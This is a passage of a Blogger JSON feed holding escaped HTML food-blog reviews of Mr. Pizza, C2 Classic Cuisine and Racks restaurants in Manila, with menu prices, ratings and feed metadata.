down...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EPremium Pizzas\u003C\/h4\u003E\u003Cbr \/\u003E\nThe chain offers premium pizzas which prices are significantly higher than their classic line. However, if you want to really explore what \u003Cb\u003EMr. Pizza\u003C\/b\u003E can offer, I'd say, it's worth to splurge and indulge on their premium choices. Especially if it's your first time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7465\/27321067213_f8fa18e272_z.jpg\" width=\"610\" alt=\"Macho Grande (P630 Regular; P830 Large) (Plus P100 for Mocha Bun Crust)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Macho Grande (P630 Regular; P830 Large)\u003C\/b\u003E\u003Cbr \/\u003E\nPlus P100 for Mocha Bun Crust\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nProbably the weirdest, but my most favorite pizza out of the ones we've tried is this unusual combo of sweet and savory. The Macho Grande pizza as is, is a medley of crispy strips of round steak and soft potatoes, like a pizza version of steak-and-potatoes to put it simply. But what made it more special, for me at least, was the mocha bun crust (tastes like the round coffee bun) filled with cream cheese. I know, it doesn't make sense. But it doesn't have to.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf it weirds you out, you can opt to eat the topped pizza first, and then go for the crust separately treating it kinda like a post-meal dessert. But if you're pretty adventurous, eat them in one bite and be at awe at the unusual but enjoyable combination of flavors.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7441\/27857253721_dbb77f38ac_z.jpg\" width=\"610\" alt=\"Seafood Island 2 (P800 Regular; P980 Large) (Plus P100 for Gold Crust)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Seafood Island 2 (P800 Regular; P980 Large)\u003C\/b\u003E\u003Cbr \/\u003E\nPlus P100 for Gold Crust\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother premium pizza we got to try, and which I really liked (not as much as the previous one though), is this seafood feast of a pizza. Topped with shrimp, squid, crunchy coconut shrimp (yes, shrimp again), bell pepper and black olives, we had paired with the gold crust which has smooth sweet potato mousse inside. Yup, it seems like a weird pizza combination yet again. But it's one that works, and one that I really dig!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you've already noticed, there are unusual pizza crust options that make the already-unique pizza toppings at \u003Cb\u003EMr. Pizza\u003C\/b\u003E even more unusual. I believe they're only available for the \u003Cb\u003EPremium\u003C\/b\u003E pizzas selection though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EOriginal (free):\u003C\/b\u003E\u003C\/i\u003E default pizza crust that comes with a garlic dip\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EEgg Tart (P100):\u003C\/b\u003E\u003C\/i\u003E crust lined with sweet custard (like egg tarts)\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECheddarella (P100):\u003C\/b\u003E\u003C\/i\u003E crust coated with cheddar and mozzarella\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EGold (P100):\u003C\/b\u003E\u003C\/i\u003E crust filled with smooth sweet potato mousse\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECream Cheese (P200):\u003C\/b\u003E\u003C\/i\u003E crust filled with cream cheese\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EMocha Bun (P100):\u003C\/b\u003E\u003C\/i\u003E mocha-infused dough (like coffee buns) and filled with cream cheese\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECheese Cap (P200):\u003C\/b\u003E\u003C\/i\u003E crust filled with cheese mousse\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've heard that their \u003Cb\u003E\u003Ci\u003EEggta\u003C\/b\u003E\u003C\/i\u003E pizza with egg tart crust is another bestseller. I'll have to try this one on my next \u003Cb\u003EMr. Pizza\u003C\/b\u003E visit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EKorean-Style Pizzas\u003C\/h4\u003E\u003Cbr \/\u003E\nSince this pizza house excels in offering unusual flavors of pizzas, it's a no brainer that they'd also have toppings inspired by Korean cuisine...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7383\/27900081676_bbbcf202c7_z.jpg\" width=\"610\" alt=\"Dak Galbi (Spicy Chicken) Pizza (P380 Regular; P580 Large)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDak Galbi Pizza (P380 Regular; P580 Large)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nInspired by \u003Ci\u003Edak galbi\u003C\/i\u003E, or spicy chicken, this pizza oozes with spicy and savory notes from \u003Ci\u003Egochujang\u003C\/i\u003E. Combined with sweet potatoes, green bell peppers, some kimchi and teriyaki sauce, this pizza tastes so much like \u003Ci\u003Eulam\u003C\/i\u003E that I can't help myself from looking for plain white rice despite the apparent pizza dough and \u003Ci\u003Ekamote\u003C\/i\u003E carb situation. For spicy food lovers though, I think the heat level from the pizza alone wouldn't suffice, so you can go crazy with the hot sauce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7444\/27900082546_d2c4e44d51_z.jpg\" width=\"610\" alt=\"Bulgogi Pizza (P380 Regular; P580 Large)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Bulgogi Pizza (P380 Regular; P580 Large)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough this variant is actually from their classic line, I still think it's pretty much inspired by Korean food basing it from the name itself. Kekeke. Anyhow, among the variants we had, I believe this is the safest, most \"usual\" pizza choice for the not-so-adventurous foodie. The topping is mostly charcoal-grilled beef bulgogi, which interestingly tasted like ground beef burger, along with some onions and gooey cheese. From my perspective, it's a cheeseburger in pizza form.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EOven-Baked Pasta\u003C\/h4\u003E\u003Cbr \/\u003E\nThere are a few pasta choices at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, but all of them are oven-baked just like their pizzas. They seem to like to do things uniformly and consistently.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7444\/27655687570_54cd59a0f8_z.jpg\" width=\"610\" alt=\"Oven Baked Bacon Cream Spaghetti (P280)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EOven Baked Bacon Cream Spaghetti (P280)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTopped with lots of cheese, this oven baked spaghetti is \u003Cb\u003EMr. Pizza's\u003C\/b\u003E version of carbonara. And while I'm not really a big fan of cream sauce-based pasta dishes, I have to say that this can be missed if you're not a carbonara addict anyway. The pizzas are way, way, waaaaay more interesting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EDessert and Drinks\u003C\/h4\u003E\u003Cbr \/\u003E\nThere are only three dessert items at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, and they're all \u003Ci\u003Ebingsu\u003C\/i\u003E or Korean shaved ice desserts -- coffee, Oreo and mango.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7439\/27857258931_a9bfe6f6d9_z.jpg\" width=\"610\" alt=\"Mango Bingsu (P88)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7559\/27321066363_d3bc6bd061_z.jpg\" width=\"610\" alt=\"Mango Bingsu Up-Close\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Mango Bingsu (P88)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've had countless shaved ice desserts in my foodie life, but \u003Cb\u003EMr. Pizza's\u003C\/b\u003E is definitely one of the more memorable ones, and in a very good way. The mango variant is topped with not only a good portion of diced sweet mangoes, but also a generous amount of fun, peach-flavored popping boba. But the star of this dessert is definitely the finely shaved ice which is already infused with milk. Each spoonful easily melts in the mouth, and it's so light and refreshing, one can't simply not finish off a meal at \u003Cb\u003EMr. Pizza\u003C\/b\u003E without trying any of their bingsu. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs for the premium beverage choices at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, they offer the floral and tangy \u003Cb\u003E\u003Ci\u003ECitron Ade (P80)\u003C\/b\u003E\u003C\/i\u003E, the sweet, zesty and tangerine-y \u003Cb\u003E\u003Ci\u003EHallabong Ade (P80)\u003C\/b\u003E\u003C\/i\u003E, and the aromatic \u003Cb\u003E\u003Ci\u003EAloe Ade (P80)\u003C\/b\u003E\u003C\/i\u003E with chewy aloe bits -- all of which are fizzy, not-too-sweet drinks perfect to go with the pizzas. There's just something that makes it more enjoyable when pizza is downed with a carbonated drink, don't you think?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen it comes to unique combination of flavors, there's bound to have totally opposing reactions. I can still clearly remember hearing from friends and acquaintances how \"weird\" Mr. Pizza's creations are. However, upon trying it out for myself, I found that it's a weird concept that perfectly works. And upon doing a bit of research, I've even found out that Mr. Pizza is actually the king of weird pizzas in Korea (weird is actually common there). And while some may not easily warm up to its charm and unique flavors, being the number 1 pizza chain in Korea accounts for something.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the past 2 years now, I found myself falling out of affection from pizzas. I guess age (hence my more conscious food choices) is the main reason. However, after discovering Mr. Pizza and their premium line (of weirder variants), I think I have now found a pizza place worthy of being my top-of-mind cheat meal destination.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMr. Pizza, Robinsons Place Manila\u003Cbr \/\u003E\nG\/F Robinsons Place Manila,\u003Cbr \/\u003E\nPedro Gil cor. Ermita, Manila, Philippines\u003Cbr \/\u003E\n(02) 246-9069 ext 636\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/web.facebook.com\/mrpizzaph\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/mrpizzaph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4656025438753546434\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/mr-pizza-korean-chain-review.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4656025438753546434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4656025438753546434"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/mr-pizza-korean-chain-review.html","title":"Mr. Pizza: My first taste of Korea's #1 pizza chain"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/auf63a_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5637982939671582112"},"published":{"$t":"2012-06-10T23:58:00.000+08:00"},"updated":{"$t":"2012-08-14T23:54:43.255+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"filipino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kulinarya kalayaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons place manila"}],"title":{"type":"text","$t":"C2 Classic Cuisine: Filipino Food Fare Redefined"},"content":{"type":"html","$t":"Since it's already the independence week, let me get into a patriotic mode by featuring more \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/filipino\" rel=\"nofollow\" target=\"_blank\"\u003EFilipino\u003C\/a\u003E restaurants around the Metro. After a \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/06\/cafe-in-park-rizals-journey-at-century.html\" rel=\"nofollow\" target=\"_blank\"\u003Egastronomic journey with Jose Rizal\u003C\/a\u003E, I got to visit another participant for the Department of Tourism's \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/kulinarya%20kalayaan\" rel=\"nofollow\" target=\"_blank\"\u003EKulinarya Kalayaan\u003C\/a\u003E -- \u003Cb\u003EC2 Classic Cuisine\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Tinolang Binakol P295\" height=\"333\" src=\"http:\/\/farm8.staticflickr.com\/7105\/7172250727_0f015ed7f6.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOwned by the Cravings Group, \u003Cb\u003EC2 Classic Cuisine\u003C\/b\u003E is a casual-dining restaurant offering redefined classic Filipino dishes that exude true Pinoy taste but with a touch of \u003Cb\u003EC2's\u003C\/b\u003E ingenuity and innovation. And to celebrate the upcoming Philippine Independence Day, it is just fitting to savor flavors which are distinctly our own while still enjoying a dash of the contemporary.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor our visit at \u003Cb\u003EC2 Classic Cuisine\u003C\/b\u003E in Robinsons Midtown, we first got to sample a very comforting dish -- \u003Ci\u003E\u003Cb\u003ETinolang Binakol (P295)\u003C\/b\u003E\u003C\/i\u003E. Although light on the palate, the ginger-coconut soup with tender chicken cutlets, diced \u003Ci\u003Esayote\u003C\/i\u003E (chayotte) and coconut meat was sweet and flavorful -- a good first dish to whet our appetite.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7227\/7172125167_99249f666e.jpg\" width=\"500\" height=\"323\" alt=\"Chicharon Munggo with Crispy Paksiw P330\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe then got to try the \u003Ci\u003E\u003Cb\u003EChicharon Munggo with Crispy Paksiw (P330)\u003C\/b\u003E\u003C\/i\u003E -- a light and refreshing mung beans stew topped with pork cracklings, and served with fried mackerel fillets and \u003Ci\u003Epaksiw\u003C\/i\u003E sauce on the side. I'm not a big fan of mung beans, but this stew was definitely memorable as the salty cracklings and fried fish siding gave the whole ensemble its needed oomph.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8155\/7172346699_a72e30d993.jpg\" width=\"500\" height=\"327\" alt=\"Sotanghon Guisado P265\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor carbs, our group had a serving of the \u003Ci\u003E\u003Cb\u003ESotanghon Guisado (265)\u003C\/b\u003E\u003C\/i\u003E -- rice noodles cooked in soy sauce and chicken stock. Although I'm generally not a fan of sweet Pinoy noodles, I enjoyed the generous portions of chicken strips, local vegetables, peanuts and scrambled eggs sitting atop the \u003Ci\u003Esotanghon\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7086\/7357341078_54328d0013.jpg\" height=\"370\" alt=\"Bibingka Soufflé P165\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8160\/7172126613_d613687d74.jpg\" height=\"370\" alt=\"Bibingka Soufflé\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEven in \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/filipino\" rel=\"nofollow\" target=\"_blank\"\u003EFilipino restaurants\u003C\/a\u003E, it would be very rude to say no to desserts especially to this beautiful \u003Ci\u003E\u003Cb\u003EBibingka Soufflé (P165)\u003C\/b\u003E\u003C\/i\u003E. And despite getting my fair share of soufflés, it was the first time I've had a bibingka one. \u003Cb\u003EC2's\u003C\/b\u003E attempt to be original may be risky, but was definitely worthy of praises as this light and fluffy coconut custard with salty eggs, \u003Ci\u003Equezo de bola\u003C\/i\u003E (edam cheese) and toasted coconut was nothing short of awesome!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8162\/7357469456_c1199b2fd5.jpg\" width=\"500\" height=\"321\" alt=\"Turon ala Mode P165\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also had a serving of \u003Ci\u003E\u003Cb\u003ETuron ala Mode (P165)\u003C\/b\u003E\u003C\/i\u003E -- crispy spring rolls of banana and ube, drizzled with butterscotch and \u003Ci\u003Elangka\u003C\/i\u003E (jack fruit) sauce and served with vanilla ice cream on the side. Although \u003Ci\u003Eturon\u003C\/i\u003E is one of my least favorite Pinoy snack items since I had to eat them almost every day back in grade school, I definitely dig \u003Cb\u003EC2's\u003C\/b\u003E sweeter gourmet version.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7085\/7172211033_e3e1fe10ed.jpg\" height=\"370\" alt=\"Decorated Ceiling\"\u003E \u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7229\/7357418270_050cd71de8.jpg\" height=\"370\" alt=\"Maja Mais Con Yelo, Guinumis and Buko Pandan Shake\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough \u003Cb\u003EC2 Classic Cuisine\u003C\/b\u003E capitalizes on entrées, my friend \u003Ca href=\"http:\/\/www.tsinoyfoodies.com\/2012\/06\/c2-classic-cuisine-filipino-favorites.html\" rel=\"nofollow\" target=\"_blank\"\u003EStacy\u003C\/a\u003E and I felt as if I was in a \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/desserts\" rel=\"nofollow\" target=\"_blank\"\u003Edesserts\u003C\/a\u003E place. Even with the beverages, \u003Cb\u003EC2\u003C\/b\u003E had given a touch of sweet ingenuity. Just look at the dessert-like drinks we had, \u003Ci\u003E\u003Cb\u003EMaja Mais Con Yelo (P105)\u003C\/b\u003E\u003C\/i\u003E -- sweet corn and coconut cream; \u003Ci\u003E\u003Cb\u003EGuinumis (P95)\u003C\/b\u003E\u003C\/i\u003E -- pinipig, sago and crushed ice with \u003Ci\u003Epanocha\u003C\/i\u003E (penuche) syrup and coconut milk; and \u003Ci\u003E\u003Cb\u003EBuko Pandan Shake (P105)\u003C\/b\u003E\u003C\/i\u003E -- pandan-blended drink with jelly cubes and coconut meat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nC2 Classic Cuisine in Robinsons Midtown might only house a few tables, but this Filipino food destination can definitely feed a big hearty appetite. Although I honestly didn't go gaga for the main entrées we got to try, I was definitely very impressed with the innovative drinks and desserts -- a feat enough to make me come back for more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 3.5\/5\u003Cbr \/\u003E\nAmbiance - 3.5\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EC2 Classic Cuisine, Robinsons Place Manila\u003Cbr \/\u003E\nG\/Lvl. Midtown Wing, Robinsons Place,\u003Cbr \/\u003E\nPedro Gil cor. Adriatico St., Ermita\u003Cbr \/\u003E\nManila, Metro Manila\u003Cbr \/\u003E\nPhilippines\u003Cbr \/\u003E\n(02) 567-2402\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/C2.Philippines\" target=\"_blank\" rel=\"nofollow\"\u003EFacebook Page\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5637982939671582112\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/06\/c2-classic-cuisine-filipino-food-fare.html#comment-form","title":"29 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5637982939671582112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5637982939671582112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/06\/c2-classic-cuisine-filipino-food-fare.html","title":"C2 Classic Cuisine: Filipino Food Fare Redefined"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"29"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4959362722910962554"},"published":{"$t":"2011-10-14T17:05:00.001+08:00"},"updated":{"$t":"2012-08-15T02:06:35.782+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"american"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"greenhills"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasay city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons place manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san juan city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm mall of asia"}],"title":{"type":"text","$t":"Racks: Consistently Delish Barbecue Ribs"},"content":{"type":"html","$t":"Although I don't fancy American food that much, I can't help but give in to barbecue ribs. And for countless times already, whether be it with a date, with friends or with my little sister, \u003Cb\u003ERacks\u003C\/b\u003E has always been here to satisfy my ribs craving.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo far, I've already dined at the SM Mall of Asia, Robinson's Place Manila and Greenhills branches, and I've never been disappointed. Although I've visited in between a few months, there are things that thankfully remain the same. Good food and great service.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Baby Ribs Combo\" src=\"http:\/\/farm7.static.flickr.com\/6231\/6243219538_21d9c7745a.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIt's quite funny that whenever I choose to dine at \u003Cb\u003ERacks\u003C\/b\u003E, I can't help but always find myself ordering the \u003Cb\u003E\u003Ci\u003EBaby Ribs Combo Platter (P316)\u003C\/i\u003E\u003C\/b\u003E. Probably, it's the completeness of the set which entices me as this platter already comes with a filling barbecue baby ribs, rice and even a choice of side dish. I also got to try the \u003Cb\u003E\u003Ci\u003EClassic Pork Ribs Quarter Rack Combo Platter (P238)\u003C\/i\u003E\u003C\/b\u003E just recently, and it's as satisfying as the baby ribs. With a tender and succulent fall-off-the-bone piece of meat, the special barbecue sauce at \u003Cb\u003ERacks\u003C\/b\u003E completes the foodgasm experience.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Classic Pork Ribs Combo\" src=\"http:\/\/farm7.static.flickr.com\/6229\/6242703003_549e742182.jpg\" width=\"580\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for the side dishes, my favorites are the \u003Cb\u003E\u003Ci\u003EPotato Salad\u003C\/i\u003E\u003C\/b\u003E and the \u003Cb\u003E\u003Ci\u003EGravy Fries\u003C\/i\u003E\u003C\/b\u003E which are made from one of my favorite food items. Yes, you guessed it right. Potatoes. Both aren't just made from potatoes but are also very tasty and satisfying on their own, perfect sides along with the mains. So far, I also got to try the \u003Cb\u003E\u003Ci\u003EMac and Cheese\u003C\/i\u003E\u003C\/b\u003E and the \u003Cb\u003E\u003Ci\u003EPasta Salad\u003C\/i\u003E\u003C\/b\u003E which despite sounding very yummy, weren't as good. They're also quite dull in taste and a bit tiring on the taste buds.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis might seem a little trivial, but another thing I like at \u003Cb\u003ERacks\u003C\/b\u003E is their \u003Cb\u003E\u003Ci\u003EIced Tea\u003C\/i\u003E\u003C\/b\u003E. Aside from the fact that it tastes way better than the regular Nestea iced tea offered at other restaurants, the refreshing concoctions also has honey and an interesting pulpy substance which is a delight to munch.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith my several visits, Racks has truly proven that they are consistent in providing good food and exemplary service. Despite dining in three different branches and throughout many years, I always get the same satisfaction and never did I experience a branch falling below expectation. Hopefully, on my next visit to one of their branches, the food and service will remain unchanged. Actually, 